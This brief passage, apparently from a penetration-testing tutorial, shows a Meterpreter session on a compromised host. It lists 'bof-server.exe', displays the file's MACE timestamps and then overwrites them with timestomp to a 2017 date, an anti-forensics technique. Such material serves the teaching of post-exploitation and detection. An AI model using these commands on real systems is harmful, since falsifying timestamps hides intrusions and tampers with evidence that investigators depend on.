 meterpreter > ls bof-server.exe
100777/rwxrwxrwx  26665  fil  2018-10-24 18:23:44 +0800  bof-server.exe
meterpreter > timestomp -v bof-server.exe
[*] Showing MACE attributes for bof-server.exe
Modified      : 2018-10-24 18:23:44 +0800
Accessed      : 2018-10-30 21:33:27 +0800
Created       : 2018-10-24 18:31:46 +0800
Entry Modified: 2018-10-30 21:33:16 +0800
meterpreter > timestomp -z "10/22/2017 00:01:12" bof-server.exe
[*] Setting specific MACE attributes on bof-server.exe